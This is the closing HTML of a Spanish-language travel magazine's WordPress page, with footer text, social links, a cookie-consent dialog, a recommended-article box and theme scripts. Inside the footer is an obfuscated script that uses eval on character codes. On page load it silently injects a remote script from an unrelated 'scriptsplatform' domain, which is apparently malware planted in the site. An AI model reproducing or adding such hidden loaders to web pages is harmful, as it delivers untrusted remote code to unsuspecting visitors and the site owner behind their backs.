<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_36 .tdb-logo-a,.tdi_36 h1{flex-direction:row;align-items:flex-start;justify-content:center}.tdi_36 .tdb-logo-svg-wrap{display:block}.tdi_36 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_36 .tdb-logo-img-wrap{display:block}.tdi_36 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_36 .tdb-logo-text-title{display:block}.tdi_36 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_36 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://thewotme.com/" title="The World Thru My Eyes - Travel Magazine"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://thewotme.com/wp-content/uploads/2021/01/final_570_cielo_blanco_60po.jpg" src="https://thewotme.com/wp-content/uploads/2021/01/final_570_cielo_blanco_60po.jpg" alt="The World Thru My Eyes - Travel Magazine"  title="The World Thru My Eyes - Travel Magazine"  width="570" height="246" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">THEWOTME</span><span class="tdb-logo-text-tagline">THE WORLD THRU MY EYES</span></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_38  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_38{vertical-align:baseline}.tdi_38 .vc_column-inner>.wpb_wrapper,.tdi_38 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_38 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_38{width:41.66666667%!important}@media (max-width:767px){.tdi_38{margin-bottom:50px!important;width:100%!important;justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_39 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_39" >
<style>@media (max-width:767px){.tdi_39{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_40 .tdm-title{color:#ffffff}.tdi_40 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_40 "><h3 class="tdm-title tdm-title-md">SOBRE NOSOTROS</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_41 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_41" >
<style>@media (max-width:767px){.tdi_41{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_41{text-align:left!important}.tdi_41 .tdm-descr{color:#eaeaea;font-size:10px!important;line-height:1.6!important}@media (min-width:768px) and (max-width:1018px){.tdi_41 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">The World Thru My Eyes es un recurso global de viajes fortalecida con el apoyo y conocimiento de cientos de expertos locales que en cada viaje y experiencia nos han transmitido lo mejor de cada comunidad o lugar. Proporcionándonos el mejor valor para expresar nuestra pasión por viajar y conocer culturas, personas, historias, gastronomía y tantísimas cosas que nos ha regalado cada rincón del mundo que expresamos de la manera más fiable y personal con experiencias propias que ofrece a nuestros lectores viajes inspiradores, más enriquecidos, y simplemente, mejores.</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_42 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_42" >
<style>.tdi_42{margin-top:21px!important}@media (max-width:767px){.tdi_42{justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_42{text-align:left!important}.tdi_42 .tdm-descr{color:#eaeaea;font-size:14px!important;line-height:1.6!important}.tdi_42 .tdm-descr a{color:#1aa4ce}@media (min-width:768px) and (max-width:1018px){.tdi_42 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Contacto: <a href="mailto:press@thewotme.com">press@thewotme.com</a></p></div></div></div></div><div class="vc_column_inner tdi_44  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_44{vertical-align:baseline}.tdi_44 .vc_column-inner>.wpb_wrapper,.tdi_44 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_44 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_44{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_45 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_45" >
<style>@media (max-width:767px){.tdi_45{justify-content:center!important;text-align:center!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_46 .tdm-title{color:#ffffff}.tdi_46 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_46 "><h3 class="tdm-title tdm-title-md">REDES SOCIALES</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_47 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_47" >
<style>@media (max-width:767px){.tdi_47{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_48 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:39.2px}.tdi_48 .tdm-social-item i.td-icon-linkedin,.tdi_48 .tdm-social-item i.td-icon-pinterest,.tdi_48 .tdm-social-item i.td-icon-blogger,.tdi_48 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_48 .tdm-social-item{width:39.2px;height:39.2px;margin:5px 10px 5px 0;background:rgba(255,255,255,0.03)}.tdi_48 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_48 .tdm-social-item i,.tds-team-member2 .tdi_48.tds-social4 .tdm-social-item i{color:#ffffff}.tdi_48 .tdm-social-item-wrap:hover i,body .tds-team-member2 .tdi_48.tds-social4 .tdm-social-item-wrap:hover i{color:#4db2ec}body .tdi_48 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}.tdi_48 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){body .tdi_48 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}@media (min-width:768px) and (max-width:1018px){.tdi_48 .tdm-social-item{width:35px;height:35px}.tdi_48 .tdm-social-item i{line-height:35px}body .tdi_48 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}@media (max-width:767px){body .tdi_48 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}</style><div class="tdm-social-wrapper tds-social4 tdi_48"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.flickr.com/photos/alfonsomorales/albums"  target="_blank"  title="Flickr" class="tdm-social-item"><i class="td-icon-font td-icon-flickr"></i><span style="display: none">Flickr</span></a></div><div class="tdm-social-item-wrap"><a href="http://www.instagram.com"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="http://www.twitter.com/"  target="_blank"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/AlfonsoMR"  target="_blank"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_49" class="tdc-row stretch_row"><div class="vc_row tdi_50  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_50,.tdi_50 .tdc-columns{min-height:0}.tdi_50,.tdi_50 .tdc-columns{display:block}.tdi_50 .tdc-columns{width:100%}.tdi_50:before,.tdi_50:after{display:table}.tdi_50{position:relative}.tdi_50 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_50{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_49_rand_style td-element-style" ><style>.tdi_49_rand_style{background-color:#0d0d0d!important}</style></div><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_52{vertical-align:baseline}.tdi_52>.wpb_wrapper,.tdi_52>.wpb_wrapper>.tdc-elements{display:block}.tdi_52>.wpb_wrapper>.tdc-elements{width:100%}.tdi_52>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_52>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_53 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_53" >
<style>.tdi_53{margin-top:2px!important;margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media (max-width:767px){.tdi_53{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_53{text-align:left!important}.tdi_53 .tdm-descr{color:#cccccc;font-size:12px!important;line-height:21px!important}</style><p class="tdm-descr">&copy; 2011-2023 The World Thru My Eyes - Travel Magazine (Versión 4.0)</p></div></div></div><div class="vc_column tdi_55  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_55{vertical-align:baseline}.tdi_55>.wpb_wrapper,.tdi_55>.wpb_wrapper>.tdc-elements{display:block}.tdi_55>.wpb_wrapper>.tdc-elements{width:100%}.tdi_55>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_55>.wpb_wrapper{width:auto;height:auto}.tdi_55{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_55{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_56 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_56" >
<style>.tdi_56{margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media(min-width:1141px){.tdi_56{display:inline-table!important}}@media (max-width:767px){.tdi_56{margin-left:16px!important;justify-content:center!important;text-align:center!important;display:inline-table!important}}@media (min-width:768px) and (max-width:1018px){.tdi_56{display:inline-table!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_56{display:inline-table!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_56 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_56 ul li a{justify-content:flex-start}body .tdi_56 .td-blm-menu-item-txt{flex-grow:1}body .tdi_56 ul li{margin-right:16px}body .tdi_56 ul li:last-child{margin-right:0}body .tdi_56 a,body .tdi_56 .td-blm-sub-icon{color:#cccccc}body .tdi_56 li.current-menu-item>a,body .tdi_56 li.current-menu-ancestor>a,body .tdi_56 li.current-category-ancestor>a,body .tdi_56 li.current-page-ancestor>a,body .tdi_56 a:hover,body .tdi_56 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_56 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_56 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_56 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_56 a:hover>.td-blm-sub-icon{color:#1aa4ce}body .tdi_56 li{font-size:12px!important;line-height:21px!important}</style><div class="td-block-title-wrap"></div><div id=tdi_56 class="td_block_inner td-fix-index"><div class="menu-thewotme3top-container"><ul id="menu-thewotme3top-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5979"><a href="https://www.thewotme.com"><span class="td-blm-menu-item-txt">HOME</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12632"><a href="https://thewotme.com/thewotme_tv/"><span class="td-blm-menu-item-txt">thewotme@TV</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6185"><a href="https://thewotme.com/about/"><span class="td-blm-menu-item-txt">Sobre Nosotros</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://thewotme.com/contacto/"><span class="td-blm-menu-item-txt">Contacto</span></a></li>
</ul></div></div></div></div></div></div></div></div></div><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script>        </div>

    </div>
    

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Esta web usa cookies</h5><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish.<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accept</a> <a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject">Reject</a> <a href="https://www.thewotme.com" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Read More</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Cerrar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar más" role="button" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Siempre activado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR Y ACEPTAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">Te recomendamos leer:</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thewotme.com/2025/12/namibia-en-su-maxima-esencia-una-travesia-por-los-lugares-imprescindibles-del-pais-mas-fascinante-del-africa-austral/"  rel="bookmark" class="td-image-wrap " title="Namibia en su máxima esencia: una travesía por los lugares imprescindibles del país más fascinante del África austral" ><img class="entry-thumb" src="[data-uri]" alt="Image by Ton W from Pixabay" title="Namibia en su máxima esencia: una travesía por los lugares imprescindibles del país más fascinante del África austral" data-type="image_tag" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2025/12/namibia-4790487_1920.jpg?resize=324%2C160&ssl=1"  width="324" height="160" /></a></div>                <a href="https://thewotme.com/category/africa/" class="td-post-category" >Africa</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2025/12/namibia-en-su-maxima-esencia-una-travesia-por-los-lugares-imprescindibles-del-pais-mas-fascinante-del-africa-austral/"  rel="bookmark" title="Namibia en su máxima esencia: una travesía por los lugares imprescindibles del país más fascinante del África austral">Namibia en su máxima esencia: una travesía por los lugares imprescindibles...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://thewotme.com/author/alfonso/">alfonso</a></span>                                <span class="td-module-comments"><a href="https://thewotme.com/2025/12/namibia-en-su-maxima-esencia-una-travesia-por-los-lugares-imprescindibles-del-pais-mas-fascinante-del-africa-austral/#respond">0</a></span>            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 69717a51a39a1
    -->

    <script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/thewotme.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"69701437\",\"post\":\"11108\",\"tz\":\"1\",\"srv\":\"thewotme.com\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "69701437", "11108" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script defer type="text/javascript" src="https://thewotme.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763143124" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://thewotme.com/wp-includes/js/wp-emoji-release.min.js?ver=1ba3721fd5bd03d5dd1f61fbc8d4dccc"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return 